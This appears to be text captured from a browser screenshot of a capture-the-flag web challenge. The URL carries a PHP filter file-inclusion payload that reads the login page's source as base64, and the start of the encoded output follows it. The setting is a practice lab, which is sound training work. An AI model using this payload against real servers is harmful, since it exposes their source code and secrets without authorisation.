 359ef733-2e8a-4241-8fdf-939
不安全 359ef733-2e8a-4241-8fdf-939d445206cb.node3.buuoj.cn/index.php?page=php://filter/read=convert.base64-encode/resource=login
应用 工具网站 Web信息收集 大佬文章 网安社平台
PCFET0NUWVBFIGh0bWw+CjxodG1sPgogIDxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAgPG1ldGEgaHR0cC1lcXVpdj0iWC1VQS1Db21wYXRpYmxlIiBjb250ZW50PSJJR